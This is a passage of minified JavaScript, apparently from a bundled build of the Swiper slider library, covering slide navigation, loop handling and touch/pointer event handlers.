d=n.maxTranslate()-n.minTranslate();i=0===d?0:(e-n.minTranslate())/d,i!==o&&n.updateProgress(e),n.emit("setTranslate",n.translate,t)},minTranslate:function(){return-this.snapGrid[0]},maxTranslate:function(){return-this.snapGrid[this.snapGrid.length-1]},translateTo:function(e,t,n,s,r){void 0===e&&(e=0),void 0===t&&(t=this.params.speed),void 0===n&&(n=!0),void 0===s&&(s=!0);const a=this,{params:o,wrapperEl:i}=a;if(a.animating&&o.preventInteractionOnTransition)return!1;const l=a.minTranslate(),c=a.maxTranslate();let d;if(d=s&&e>l?l:s&&e<c?c:e,a.updateProgress(d),o.cssMode){const e=a.isHorizontal();if(0===t)i[e?"scrollLeft":"scrollTop"]=-d;else{if(!a.support.smoothScroll)return Js({swiper:a,targetPosition:-d,side:e?"left":"top"}),!0;i.scrollTo({[e?"left":"top"]:-d,behavior:"smooth"})}return!0}return 0===t?(a.setTransition(0),a.setTranslate(d),n&&(a.emit("beforeTransitionStart",t,r),a.emit("transitionEnd"))):(a.setTransition(t),a.setTranslate(d),n&&(a.emit("beforeTransitionStart",t,r),a.emit("transitionStart")),a.animating||(a.animating=!0,a.onTranslateToWrapperTransitionEnd||(a.onTranslateToWrapperTransitionEnd=function(e){a&&!a.destroyed&&e.target===this&&(a.wrapperEl.removeEventListener("transitionend",a.onTranslateToWrapperTransitionEnd),a.onTranslateToWrapperTransitionEnd=null,delete a.onTranslateToWrapperTransitionEnd,a.animating=!1,n&&a.emit("transitionEnd"))}),a.wrapperEl.addEventListener("transitionend",a.onTranslateToWrapperTransitionEnd))),!0}};function Mr(e){let{swiper:t,runCallbacks:n,direction:s,step:r}=e;const{activeIndex:a,previousIndex:o}=t;let i=s;i||(i=a>o?"next":a<o?"prev":"reset"),t.emit(`transition${r}`),n&&"reset"===i?t.emit(`slideResetTransition${r}`):n&&a!==o&&(t.emit(`slideChangeTransition${r}`),"next"===i?t.emit(`slideNextTransition${r}`):t.emit(`slidePrevTransition${r}`))}var Nr={slideTo:function(e,t,n,s,r){void 0===e&&(e=0),void 0===n&&(n=!0),"string"==typeof e&&(e=parseInt(e,10));const a=this;let o=e;o<0&&(o=0);const{params:i,snapGrid:l,slidesGrid:c,previousIndex:d,activeIndex:u,rtlTranslate:p,wrapperEl:m,enabled:g}=a;if(!g&&!s&&!r||a.destroyed||a.animating&&i.preventInteractionOnTransition)return!1;void 0===t&&(t=a.params.speed);const f=Math.min(a.params.slidesPerGroupSkip,o);let v=f+Math.floor((o-f)/a.params.slidesPerGroup);v>=l.length&&(v=l.length-1);const h=-l[v];if(i.normalizeSlideIndex)for(let e=0;e<c.length;e+=1){const t=-Math.floor(100*h),n=Math.floor(100*c[e]),s=Math.floor(100*c[e+1]);void 0!==c[e+1]?t>=n&&t<s-(s-n)/2?o=e:t>=n&&t<s&&(o=e+1):t>=n&&(o=e)}if(a.initialized&&o!==u){if(!a.allowSlideNext&&(p?h>a.translate&&h>a.minTranslate():h<a.translate&&h<a.minTranslate()))return!1;if(!a.allowSlidePrev&&h>a.translate&&h>a.maxTranslate()&&(u||0)!==o)return!1}let y;o!==(d||0)&&n&&a.emit("beforeSlideChangeStart"),a.updateProgress(h),y=o>u?"next":o<u?"prev":"reset";const b=a.virtual&&a.params.virtual.enabled;if(!(b&&r)&&(p&&-h===a.translate||!p&&h===a.translate))return a.updateActiveIndex(o),i.autoHeight&&a.updateAutoHeight(),a.updateSlidesClasses(),"slide"!==i.effect&&a.setTranslate(h),"reset"!==y&&(a.transitionStart(n,y),a.transitionEnd(n,y)),!1;if(i.cssMode){const e=a.isHorizontal(),n=p?h:-h;if(0===t)b&&(a.wrapperEl.style.scrollSnapType="none",a._immediateVirtual=!0),b&&!a._cssModeVirtualInitialSet&&a.params.initialSlide>0?(a._cssModeVirtualInitialSet=!0,requestAnimationFrame(()=>{m[e?"scrollLeft":"scrollTop"]=n})):m[e?"scrollLeft":"scrollTop"]=n,b&&requestAnimationFrame(()=>{a.wrapperEl.style.scrollSnapType="",a._immediateVirtual=!1});else{if(!a.support.smoothScroll)return Js({swiper:a,targetPosition:n,side:e?"left":"top"}),!0;m.scrollTo({[e?"left":"top"]:n,behavior:"smooth"})}return!0}const w=_r().isSafari;return b&&!r&&w&&a.isElement&&a.virtual.update(!1,!1,o),a.setTransition(t),a.setTranslate(h),a.updateActiveIndex(o),a.updateSlidesClasses(),a.emit("beforeTransitionStart",t,s),a.transitionStart(n,y),0===t?a.transitionEnd(n,y):a.animating||(a.animating=!0,a.onSlideToWrapperTransitionEnd||(a.onSlideToWrapperTransitionEnd=function(e){a&&!a.destroyed&&e.target===this&&(a.wrapperEl.removeEventListener("transitionend",a.onSlideToWrapperTransitionEnd),a.onSlideToWrapperTransitionEnd=null,delete a.onSlideToWrapperTransitionEnd,a.transitionEnd(n,y))}),a.wrapperEl.addEventListener("transitionend",a.onSlideToWrapperTransitionEnd)),!0},slideToLoop:function(e,t,n,s){if(void 0===e&&(e=0),void 0===n&&(n=!0),"string"==typeof e){e=parseInt(e,10)}const r=this;if(r.destroyed)return;void 0===t&&(t=r.params.speed);const a=r.grid&&r.params.grid&&r.params.grid.rows>1;let o=e;if(r.params.loop)if(r.virtual&&r.params.virtual.enabled)o+=r.virtual.slidesBefore;else{let e;if(a){const t=o*r.params.grid.rows;e=r.slides.find(e=>1*e.getAttribute("data-swiper-slide-index")===t).column}else e=r.getSlideIndexByData(o);const t=a?Math.ceil(r.slides.length/r.params.grid.rows):r.slides.length,{centeredSlides:n}=r.params;let i=r.params.slidesPerView;"auto"===i?i=r.slidesPerViewDynamic():(i=Math.ceil(parseFloat(r.params.slidesPerView,10)),n&&i%2==0&&(i+=1));let l=t-e<i;if(n&&(l=l||e<Math.ceil(i/2)),s&&n&&"auto"!==r.params.slidesPerView&&!a&&(l=!1),l){const s=n?e<r.activeIndex?"prev":"next":e-r.activeIndex-1<r.params.slidesPerView?"next":"prev";r.loopFix({direction:s,slideTo:!0,activeSlideIndex:"next"===s?e+1:e-t+1,slideRealIndex:"next"===s?r.realIndex:void 0})}if(a){const e=o*r.params.grid.rows;o=r.slides.find(t=>1*t.getAttribute("data-swiper-slide-index")===e).column}else o=r.getSlideIndexByData(o)}return requestAnimationFrame(()=>{r.slideTo(o,t,n,s)}),r},slideNext:function(e,t,n){void 0===t&&(t=!0);const s=this,{enabled:r,params:a,animating:o}=s;if(!r||s.destroyed)return s;void 0===e&&(e=s.params.speed);let i=a.slidesPerGroup;"auto"===a.slidesPerView&&1===a.slidesPerGroup&&a.slidesPerGroupAuto&&(i=Math.max(s.slidesPerViewDynamic("current",!0),1));const l=s.activeIndex<a.slidesPerGroupSkip?1:i,c=s.virtual&&a.virtual.enabled;if(a.loop){if(o&&!c&&a.loopPreventsSliding)return!1;if(s.loopFix({direction:"next"}),s._clientLeft=s.wrapperEl.clientLeft,s.activeIndex===s.slides.length-1&&a.cssMode)return requestAnimationFrame(()=>{s.slideTo(s.activeIndex+l,e,t,n)}),!0}return a.rewind&&s.isEnd?s.slideTo(0,e,t,n):s.slideTo(s.activeIndex+l,e,t,n)},slidePrev:function(e,t,n){void 0===t&&(t=!0);const s=this,{params:r,snapGrid:a,slidesGrid:o,rtlTranslate:i,enabled:l,animating:c}=s;if(!l||s.destroyed)return s;void 0===e&&(e=s.params.speed);const d=s.virtual&&r.virtual.enabled;if(r.loop){if(c&&!d&&r.loopPreventsSliding)return!1;s.loopFix({direction:"prev"}),s._clientLeft=s.wrapperEl.clientLeft}function u(e){return e<0?-Math.floor(Math.abs(e)):Math.floor(e)}const p=u(i?s.translate:-s.translate),m=a.map(e=>u(e)),g=r.freeMode&&r.freeMode.enabled;let f=a[m.indexOf(p)-1];if(void 0===f&&(r.cssMode||g)){let e;a.forEach((t,n)=>{p>=t&&(e=n)}),void 0!==e&&(f=g?a[e]:a[e>0?e-1:e])}let v=0;if(void 0!==f&&(v=o.indexOf(f),v<0&&(v=s.activeIndex-1),"auto"===r.slidesPerView&&1===r.slidesPerGroup&&r.slidesPerGroupAuto&&(v=v-s.slidesPerViewDynamic("previous",!0)+1,v=Math.max(v,0))),r.rewind&&s.isBeginning){const r=s.params.virtual&&s.params.virtual.enabled&&s.virtual?s.virtual.slides.length-1:s.slides.length-1;return s.slideTo(r,e,t,n)}return r.loop&&0===s.activeIndex&&r.cssMode?(requestAnimationFrame(()=>{s.slideTo(v,e,t,n)}),!0):s.slideTo(v,e,t,n)},slideReset:function(e,t,n){void 0===t&&(t=!0);const s=this;if(!s.destroyed)return void 0===e&&(e=s.params.speed),s.slideTo(s.activeIndex,e,t,n)},slideToClosest:function(e,t,n,s){void 0===t&&(t=!0),void 0===s&&(s=.5);const r=this;if(r.destroyed)return;void 0===e&&(e=r.params.speed);let a=r.activeIndex;const o=Math.min(r.params.slidesPerGroupSkip,a),i=o+Math.floor((a-o)/r.params.slidesPerGroup),l=r.rtlTranslate?r.translate:-r.translate;if(l>=r.snapGrid[i]){const e=r.snapGrid[i];l-e>(r.snapGrid[i+1]-e)*s&&(a+=r.params.slidesPerGroup)}else{const e=r.snapGrid[i-1];l-e<=(r.snapGrid[i]-e)*s&&(a-=r.params.slidesPerGroup)}return a=Math.max(a,0),a=Math.min(a,r.slidesGrid.length-1),r.slideTo(a,e,t,n)},slideToClickedSlide:function(){const e=this;if(e.destroyed)return;const{params:t,slidesEl:n}=e,s="auto"===t.slidesPerView?e.slidesPerViewDynamic():t.slidesPerView;let r,a=e.getSlideIndexWhenGrid(e.clickedIndex);const o=e.isElement?"swiper-slide":`.${t.slideClass}`,i=e.grid&&e.params.grid&&e.params.grid.rows>1;if(t.loop){if(e.animating)return;r=parseInt(e.clickedSlide.getAttribute("data-swiper-slide-index"),10),t.centeredSlides?e.slideToLoop(r):a>(i?(e.slides.length-s)/2-(e.params.grid.rows-1):e.slides.length-s)?(e.loopFix(),a=e.getSlideIndex(Xs(n,`${o}[data-swiper-slide-index="${r}"]`)[0]),Gs(()=>{e.slideTo(a)})):e.slideTo(a)}else e.slideTo(a)}};var Or={loopCreate:function(e,t){const n=this,{params:s,slidesEl:r}=n;if(!s.loop||n.virtual&&n.params.virtual.enabled)return;const a=()=>{Xs(r,`.${s.slideClass}, swiper-slide`).forEach((e,t)=>{e.setAttribute("data-swiper-slide-index",t)})},o=n.grid&&s.grid&&s.grid.rows>1;s.loopAddBlankSlides&&(s.slidesPerGroup>1||o)&&(()=>{const e=Xs(r,`.${s.slideBlankClass}`);e.forEach(e=>{e.remove()}),e.length>0&&(n.recalcSlides(),n.updateSlides())})();const i=s.slidesPerGroup*(o?s.grid.rows:1),l=n.slides.length%i!==0,c=o&&n.slides.length%s.grid.rows!==0,d=e=>{for(let t=0;t<e;t+=1){const e=n.isElement?Qs("swiper-slide",[s.slideBlankClass]):Qs("div",[s.slideClass,s.slideBlankClass]);n.slidesEl.append(e)}};if(l){if(s.loopAddBlankSlides){d(i-n.slides.length%i),n.recalcSlides(),n.updateSlides()}else Zs();a()}else if(c){if(s.loopAddBlankSlides){d(s.grid.rows-n.slides.length%s.grid.rows),n.recalcSlides(),n.updateSlides()}else Zs();a()}else a();n.loopFix({slideRealIndex:e,direction:s.centeredSlides?void 0:"next",initial:t})},loopFix:function(e){let{slideRealIndex:t,slideTo:n=!0,direction:s,setTranslate:r,activeSlideIndex:a,initial:o,byController:i,byMousewheel:l}=void 0===e?{}:e;const c=this;if(!c.params.loop)return;c.emit("beforeLoopFix");const{slides:d,allowSlidePrev:u,allowSlideNext:p,slidesEl:m,params:g}=c,{centeredSlides:f,initialSlide:v}=g;if(c.allowSlidePrev=!0,c.allowSlideNext=!0,c.virtual&&g.virtual.enabled)return n&&(g.centeredSlides||0!==c.snapIndex?g.centeredSlides&&c.snapIndex<g.slidesPerView?c.slideTo(c.virtual.slides.length+c.snapIndex,0,!1,!0):c.snapIndex===c.snapGrid.length-1&&c.slideTo(c.virtual.slidesBefore,0,!1,!0):c.slideTo(c.virtual.slides.length,0,!1,!0)),c.allowSlidePrev=u,c.allowSlideNext=p,void c.emit("loopFix");let h=g.slidesPerView;"auto"===h?h=c.slidesPerViewDynamic():(h=Math.ceil(parseFloat(g.slidesPerView,10)),f&&h%2==0&&(h+=1));const y=g.slidesPerGroupAuto?h:g.slidesPerGroup;let b=f?Math.max(y,Math.ceil(h/2)):y;b%y!==0&&(b+=y-b%y),b+=g.loopAdditionalSlides,c.loopedSlides=b;const w=c.grid&&g.grid&&g.grid.rows>1;(d.length<h+b||"cards"===c.params.effect&&d.length<h+2*b||w&&"row"===g.grid.fill)&&Zs();const _=[],x=[],S=w?Math.ceil(d.length/g.grid.rows):d.length,C=o&&S-v<h&&!f;let E=C?v:c.activeIndex;void 0===a?a=c.getSlideIndex(d.find(e=>e.classList.contains(g.slideActiveClass))):E=a;const T="next"===s||!s,k="prev"===s||!s;let P=0,L=0;const M=(w?d[a].column:a)+(f&&void 0===r?-h/2+.5:0);if(M<b){P=Math.max(b-M,y);for(let e=0;e<b-M;e+=1){const t=e-Math.floor(e/S)*S;if(w){const e=S-t-1;for(let t=d.length-1;t>=0;t-=1)d[t].column===e&&_.push(t)}else _.push(S-t-1)}}else if(M+h>S-b){L=Math.max(M-(S-2*b),y),C&&(L=Math.max(L,h-S+v+1));for(let e=0;e<L;e+=1){const t=e-Math.floor(e/S)*S;w?d.forEach((e,n)=>{e.column===t&&x.push(n)}):x.push(t)}}if(c.__preventObserver__=!0,requestAnimationFrame(()=>{c.__preventObserver__=!1}),"cards"===c.params.effect&&d.length<h+2*b&&(x.includes(a)&&x.splice(x.indexOf(a),1),_.includes(a)&&_.splice(_.indexOf(a),1)),k&&_.forEach(e=>{d[e].swiperLoopMoveDOM=!0,m.prepend(d[e]),d[e].swiperLoopMoveDOM=!1}),T&&x.forEach(e=>{d[e].swiperLoopMoveDOM=!0,m.append(d[e]),d[e].swiperLoopMoveDOM=!1}),c.recalcSlides(),"auto"===g.slidesPerView?c.updateSlides():w&&(_.length>0&&k||x.length>0&&T)&&c.slides.forEach((e,t)=>{c.grid.updateSlide(t,e,c.slides)}),g.watchSlidesProgress&&c.updateSlidesOffset(),n)if(_.length>0&&k){if(void 0===t){const e=c.slidesGrid[E],t=c.slidesGrid[E+P]-e;l?c.setTranslate(c.translate-t):(c.slideTo(E+Math.ceil(P),0,!1,!0),r&&(c.touchEventsData.startTranslate=c.touchEventsData.startTranslate-t,c.touchEventsData.currentTranslate=c.touchEventsData.currentTranslate-t))}else if(r){const e=w?_.length/g.grid.rows:_.length;c.slideTo(c.activeIndex+e,0,!1,!0),c.touchEventsData.currentTranslate=c.translate}}else if(x.length>0&&T)if(void 0===t){const e=c.slidesGrid[E],t=c.slidesGrid[E-L]-e;l?c.setTranslate(c.translate-t):(c.slideTo(E-L,0,!1,!0),r&&(c.touchEventsData.startTranslate=c.touchEventsData.startTranslate-t,c.touchEventsData.currentTranslate=c.touchEventsData.currentTranslate-t))}else{const e=w?x.length/g.grid.rows:x.length;c.slideTo(c.activeIndex-e,0,!1,!0)}if(c.allowSlidePrev=u,c.allowSlideNext=p,c.controller&&c.controller.control&&!i){const e={slideRealIndex:t,direction:s,setTranslate:r,activeSlideIndex:a,byController:!0};Array.isArray(c.controller.control)?c.controller.control.forEach(t=>{!t.destroyed&&t.params.loop&&t.loopFix({...e,slideTo:t.params.slidesPerView===g.slidesPerView&&n})}):c.controller.control instanceof c.constructor&&c.controller.control.params.loop&&c.controller.control.loopFix({...e,slideTo:c.controller.control.params.slidesPerView===g.slidesPerView&&n})}c.emit("loopFix")},loopDestroy:function(){const e=this,{params:t,slidesEl:n}=e;if(!t.loop||!n||e.virtual&&e.params.virtual.enabled)return;e.recalcSlides();const s=[];e.slides.forEach(e=>{const t=void 0===e.swiperSlideIndex?1*e.getAttribute("data-swiper-slide-index"):e.swiperSlideIndex;s[t]=e}),e.slides.forEach(e=>{e.removeAttribute("data-swiper-slide-index")}),s.forEach(e=>{n.append(e)}),e.recalcSlides(),e.slideTo(e.realIndex,0)}};function Ar(e,t,n){const s=Vs(),{params:r}=e,a=r.edgeSwipeDetection,o=r.edgeSwipeThreshold;return!a||!(n<=o||n>=s.innerWidth-o)||"prevent"===a&&(t.preventDefault(),!0)}function Ir(e){const t=this,n=Bs();let s=e;s.originalEvent&&(s=s.originalEvent);const r=t.touchEventsData;if("pointerdown"===s.type){if(null!==r.pointerId&&r.pointerId!==s.pointerId)return;r.pointerId=s.pointerId}else"touchstart"===s.type&&1===s.targetTouches.length&&(r.touchId=s.targetTouches[0].identifier);if("touchstart"===s.type)return void Ar(t,s,s.targetTouches[0].pageX);const{params:a,touches:o,enabled:i}=t;if(!i)return;if(!a.simulateTouch&&"mouse"===s.pointerType)return;if(t.animating&&a.preventInteractionOnTransition)return;!t.animating&&a.cssMode&&a.loop&&t.loopFix();let l=s.target;if("wrapper"===a.touchEventsTarget&&!function(e,t){const n=Vs();let s=t.contains(e);!s&&n.HTMLSlotElement&&t instanceof HTMLSlotElement&&(s=[...t.assignedElements()].includes(e),s||(s=function(e,t){const n=[t];for(;n.length>0;){const t=n.shift();if(e===t)return!0;n.push(...t.children,...t.shadowRoot?t.shadowRoot.children:[],...t.assignedElements?t.assignedElements():[])}}(e,t)));return s}(l,t.wrapperEl))return;if("which"in s&&3===s.which)return;if("button"in s&&s.button>0)return;if(r.isTouched&&r.isMoved)return;const c=!!a.noSwipingClass&&""!==a.noSwipingClass,d=s.composedPath?s.composedPath():s.path;c&&s.target&&s.target.shadowRoot&&d&&(l=d[0]);const u=a.noSwipingSelector?a.noSwipingSelector:`.${a.noSwipingClass}`,p=!(!s.target||!s.target.shadowRoot);if(a.noSwiping&&(p?function(e,t){return void 0===t&&(t=this),function t(n){if(!n||n===Bs()||n===Vs())return null;n.assignedSlot&&(n=n.assignedSlot);const s=n.closest(e);return s||n.getRootNode?s||t(n.getRootNode().host):null}(t)}(u,l):l.closest(u)))return void(t.allowClick=!0);if(a.swipeHandler&&!l.closest(a.swipeHandler))return;o.currentX=s.pageX,o.currentY=s.pageY;const m=o.currentX,g=o.currentY;if(!Ar(t,s,m))return;Object.assign(r,{isTouched:!0,isMoved:!1,allowTouchCallbacks:!0,isScrolling:void 0,startMoving:void 0}),o.startX=m,o.startY=g,r.touchStartTime=Us(),t.allowClick=!0,t.updateSize(),t.swipeDirection=void 0,a.threshold>0&&(r.allowThresholdMove=!1);let f=!0;l.matches(r.focusableElements)&&(f=!1,"SELECT"===l.nodeName&&(r.isTouched=!1)),n.activeElement&&n.activeElement.matches(r.focusableElements)&&n.activeElement!==l&&("mouse"===s.pointerType||"mouse"!==s.pointerType&&!l.matches(r.focusableElements))&&n.activeElement.blur();const v=f&&t.allowTouchMove&&a.touchStartPreventDefault;!a.touchStartForcePreventDefault&&!v||l.isContentEditable||s.preventDefault(),a.freeMode&&a.freeMode.enabled&&t.freeMode&&t.animating&&!a.cssMode&&t.freeMode.onTouchStart(),t.emit("touchStart",s)}function Dr(e){const t=Bs(),n=this,s=n.touchEventsData,{params:r,touches:a,rtlTranslate:o,enabled:i}=n;if(!i)return;if(!r.simulateTouch&&"mouse"===e.pointerType)return;let l,c=e;if(c.originalEvent&&(c=c.originalEvent),"pointermove"===c.type){if(null!==s.touchId)return;if(c.pointerId!==s.pointerId)return}if("touchmove"===c.type){if(l=[...c.changedTouches].find(e=>e.identifier===s.touchId),!l||l.identifier!==s.touchId)return}else l=c;if(!s.isTouched)return void(s.startMoving&&s.isScrolling&&n.emit("touchMoveOpposite",c));const d=l.pageX,u=l.pageY;if(c.preventedByNestedSwiper)return a.startX=d,void(a.startY=u);if(!n.allowTouchMove)return c.target.matches(s.focusableElements)||(n.allowClick=!1),void(s.isTouched&&(Object.assign(a,{startX:d,startY:u,currentX:d,currentY:u}),s.touchStartTime=Us()));if(r.touchReleaseOnEdges&&!r.loop)if(n.isVertical()){if(u<a.startY&&n.translate<=n.maxTranslate()||u>a.startY&&n.translate>=n.minTranslate())return s.isTouched=!1,void(s.isMoved=!1)}else{if(o&&(d>a.startX&&-n.translate<=n.maxTranslate()||d<a.startX&&-n.translate>=n.minTranslate()))return;if(!o&&(d<a.startX&&n.translate<=n.maxTranslate()||d>a.startX&&n.translate>=n.minTranslate()))return}if(t.activeElement&&t.activeElement.matches(s.focusableElements)&&t.activeElement!==c.target&&"mouse"!==c.pointerType&&t.activeElement.blur(),t.activeElement&&c.target===t.activeElement&&c.target.matches(s.focusableElements))return s.isMoved=!0,void(n.allowClick=!1);s.allowTouchCallbacks&&n.emit("touchMove",c),a.previousX=a.currentX,a.previousY=a.currentY,a.currentX=d,a.currentY=u;const p=a.currentX-a.startX,m=a.currentY-a.startY;if(n.params.threshold&&Math.sqrt(p**2+m**2)<n.params.threshold)return;if(void 0===s.isScrolling){let e;n.isHorizontal()&&a.currentY===a.startY||n.isVertical()&&a.currentX===a.startX?s.isScrolling=!1:p*p+m*m>=25&&(e=180*Math.atan2(Math.abs(m),Math.abs(p))/Math.PI,s.isScrolling=n.isHorizontal()?e>r.touchAngle:90-e>r.touchAngle)}if(s.isScrolling&&n.emit("touchMoveOpposite",c),void 0===s.startMoving&&(a.currentX===a.startX&&a.currentY===a.startY||(s.startMoving=!0)),s.isScrolling||"touchmove"===c.type&&s.preventTouchMoveFromPointerMove)return void(s.isTouched=!1);if(!s.startMoving)return;n.allowClick=!1,!r.cssMode&&c.cancelable&&c.preventDefault(),r.touchMoveStopPropagation&&!r.nested&&c.stopPropagation();let g=n.isHorizontal()?p:m,f=n.isHorizontal()?a.currentX-a.previousX:a.currentY-a.previousY;r.oneWayMovement&&(g=Math.abs(g)*(o?1:-1),f=Math.abs(f)*(o?1:-1)),a.diff=g,g*=r.touchRatio,o&&(g=-g,f=-f);const v=n.touchesDirection;n.swipeDirection=g>0?"prev":"next",n.touchesDirection=f>0?"prev":"next";const h=n.params.loop&&!r.cssMode,y="next"===n.touchesDirection&&n.allowSlideNext||"prev"===n.touchesDirection&&n.allowSlidePrev;if(!s.isMoved){if(h&&y&&n.loopFix({direction:n.swipeDirection}),s.startTranslate=n.getTranslate(),n.setTransition(0),n.animating){const e=new window.CustomEvent("transitionend",{bubbles:!0,cancelable:!0,detail:{bySwiperTouchMove:!0}});n.wrapperEl.dispatchEvent(e)}s.allowMomentumBounce=!1,!r.grabCursor||!0!==n.allowSlideNext&&!0!==n.allowSlidePrev||n.setGrabCursor(!0),n.emit("sliderFirstMove",c)}if((new Date).getTime(),!1!==r._loopSwapReset&&s.isMoved&&s.allowThresholdMove&&v!==n.touchesDirection&&h&&y&&Math.abs(g)>=1)return Object.assign(a,{startX:d,startY:u,currentX:d,currentY:u,startTranslate:s.currentTranslate}),s.loopSwapReset=!0,void(s.startTranslate=s.currentTranslate);n.emit("sliderMove",c),s.isMoved=!0,s.currentTranslate=g+s.startTranslate;let b=!0,w=r.resistanceRatio;if(r.touchReleaseOnEdges&&(w=0),g>0?(h&&y&&s.allowThresholdMove&&s.currentTranslate>(r.centeredSlides?n.minTranslate()-n.slidesSizesGrid[n.activeIndex+1]-("auto"!==r.slidesPerView&&n.slides.length-r.slidesPerView>=2?n.slidesSizesGrid[n.activeIndex+1]+n.params.spaceBetween:0)-n.params.spaceBetween:n.minTranslate())&&n.loopFix({direction:"prev",setTranslate:!0,activeSlideIndex:0}),s.currentTranslate>n.minTranslate()&&(b=!1,r.resistance&&(s.currentTranslate=n.minTranslate()-1+(-n.minTranslate()+s.startTranslate+g)**w))):g<0&&(h&&y&&s.allowThresholdMove&&s.currentTranslate<(r.centeredSlides?n.maxTranslate()+n.slidesSizesGrid[n.slidesSizesGrid.length-1]+n.params.spaceBetween+("auto"!==r.slidesPerView&&n.slides.length-r.slidesPerView>=2?n.slidesSizesGrid[n.slidesSizesGrid.length-1]+n.params.spaceBetween:0):n.maxTranslate())&&n.loopFix({direction:"next",setTranslate:!0,activeSlideIndex:n.slides.length-("auto"===r.slidesPerView?n.slidesPerViewDynamic():Math.ceil(parseFloat(r.slidesPerView,10)))}),s.currentTranslate<n.maxTranslate()&&(b=!1,r.resistance&&(s.currentTranslate=n.maxTranslate()+1-(n.maxTranslate()-s.startTranslate-g)**w))),b&&(c.preventedByNestedSwiper=!0),!n.allowSlideNext&&"next"===n.swipeDirection&&s.currentTranslate<s.startTranslate&&(s.currentTranslate=s.startTranslate),!n.allowSlidePrev&&"prev"===n.swipeDirection&&s.currentTranslate>s.startTranslate&&(s.currentTranslate=s.startTranslate),n.allowSlidePrev||n.allowSlideNext||(s.currentTranslate=s.startTranslate),r.threshold>0){if(!(Math.abs(g)>r.threshold||s.allowThresholdMove))return void(s.currentTranslate=s.startTranslate);if(!s.allowThresholdMove)return s.allowThresholdMove=!0,a.startX=a.currentX,a.startY=a.currentY,s.currentTranslate=s.startTranslate,void(a.diff=n.isHorizontal()?a.currentX-a.startX:a.currentY-a.startY)}r.followFinger&&!r.cssMode&&((r.freeMode&&r.freeMode.enabled&&n.freeMode||r.watchSlidesProgress)&&(n.updateActiveIndex(),n.updateSlidesClasses()),r.freeMode&&r.freeMode.enabled&&n.freeMode&&n.freeMode.onTouchMove(),n.updateProgress(s.currentTranslate),n.setTranslate(s.currentTranslate))}function jr(e){const t=this,n=t.touchEventsData;let s,r=e;r.originalEvent&&(r=r.originalEvent);if("touchend"===r.type||"touchcancel"===r.type){if(s=[...r.changedTouches].find(e=>e.identifier===n.touchId),!s||s.identifier!==n.touchId)return}else{if(null!==n.touchId)return;if(r.pointerId!==n.pointerId)return;s=r}if(["pointercancel","pointerout","pointerleave","contextmenu"].includes(r.type)){if(!(["pointercancel","contextmenu"].includes(r.type)&&(t.browser.isSafari||t.browser.isWebView)))return}n.pointerId=null,n.touchId=null;const{params:a,touches:o,rtlTranslate:i,slidesGrid:l,enabled:c}=t;if(!c)return;if(!a.simulateTouch&&"mouse"===r.pointerType)return;if(n.allowTouchCallbacks&&t.emit("touchEnd",r),n.allowTouchCallbacks=!1,!n.isTouched)return n.isMoved&&a.grabCursor&&t.setGrabCursor(!1),n.isMoved=!1,void(n.startMoving=!1);a.grabCursor&&n.isMoved&&n.isTouched&&(!0===t.allowSlideNext||!0===t.allowSlidePrev)&&t.setGrabCursor(!1);const d=Us(),u=d-n.touchStartTime;if(t.allowClick){const e=r.path||r.composedPath&&r.composedPath();t.updateClickedSlide(e&&e[0]||r.target,e),t.emit("tap click",r),u<300&&d-n.lastClickTime<300&&t.emit("doubleTap doubleClick",r)}if(n.lastClickTime=Us(),Gs(()=>{t.destroyed||(t.allowClick=!0)}),!n.isTouched||!n.isMoved||!t.swipeDirection||0===o.diff&&!n.loopSwapReset||n.currentTranslate===n.startTranslate&&!n.loopSwapReset)return n.isTouched=!1,n.isMoved=!1,void(n.startMoving=!1);let p;if(n.isTouched=!1,n.isMoved=!1,n.startMoving=!1,p=a.followFinger?i?t.translate:-t.translate:-n.currentTranslate,a.cssMode)return;if(a.freeMode&&a.freeMode.enabled)return void t.freeMode.onTouchEnd({currentPos:p});const m=p>=-t.maxTranslate()&&!t.params.loop;let g=0,f=t.slidesSizesGrid[0];for(let e=0;e<l.length;e+=e<a.slidesPerGroupSkip?1:a.slidesPerGroup){const t=e<a.slidesPerGroupSkip-1?1:a.slidesPerGroup;void 0!==l[e+t]?(m||p>=l[e]&&p<l[e+t])&&(g=e,f=l[e+t]-l[e]):(m||p>=l[e])&&(g=e,f=l[l.length-1]-l[l.length-2])}let v=null,h=null;a.rewind&&(t.isBeginning?h=a.virtual&&a.virtual.enabled&&t.virtual?t.virtual.slides.length-1:t.slides.length-1:t.isEnd&&(v=0));const y=(p-l[g])/f,b=g<a.slidesPerGroupSkip-1?1:a.slidesPerGroup;if(u>a.longSwipesMs){if(!a.longSwipes)return void t.slideTo(t.activeIndex);"next"===t.swipeDirection&&(y>=a.longSwipesRatio?t.slideTo(a.rewind&&t.isEnd?v:g+b):t.slideTo(g)),"prev"===t.swipeDirection&&(y>1-a.longSwipesRatio?t.slideTo(g+b):null!==h&&y<0&&Math.abs(y)>a.longSwipesRatio?t.slideTo(h):t.slideTo(g))}else{if(!a.shortSwipes)return void t.slideTo(t.activeIndex);t.navigation&&(r.target===t.navigation.nextEl||r.target===t.navigation.prevEl)?r.target===t.navigation.nextEl?t.slideTo(g+b):t.slideTo(g):("next"===t.swipeDirection&&t.slideTo(null!==v?v:g+b),"prev"===t.swipeDirection&&t.slideTo(null!==h?h:g))}}function Rr(){const e=this,{params:t,el:n}=e;if(n&&0===n.offsetWidth)return;t.breakpoints&&e.setBreakpoint();const{allowSlideNext:s,allowSlidePrev:r,snapGrid:a}=e,o=e.virtual&&e.params.virtual.enabled;e.allowSlideNext=!0,e.allowSlidePrev=!0,e.updateSize(),e.updateSlides(),e.updateSlidesClasses();const i=o&&t.loop;!("auto"===t.slidesPerView||t.slidesPerView>1)||!e.isEnd||e.isBeginning||e.params.centeredSlides||i?e.params.loop&&!o?e.slideToLoop(e.realIndex,0,!1,!0):e.slideTo(e.activeIndex,0,!1,!0):e.slideTo(e.slides.length-1,0,!1,!0),e.autoplay&&e.autoplay.running&&e.autoplay.paused&&(clearTimeout(e.autoplay.resizeTimeout),e.autoplay.resizeTimeout=setTimeout(()=>{e.autoplay&&e.autoplay.running&&e.autoplay.paused&&e.autoplay.resume()},500)),e.allowSlidePrev=r,e.allowSlideNext=s,e.params.watchOverflow&&a!==e.snapGrid&&e.checkOverflow()}function zr(e){const t=this;t.enabled&&(t.allowClick||(t.params.preventClicks&&e.preventDefault(),t.params.preventClicksPropagation&&t.animating&&(e.stopPropagation(),e.stopImmediatePropagation())))}function Br(){const e=this,{wrapperEl:t,rtlTranslate:n,enabled:s}=e;if(!s)return;let 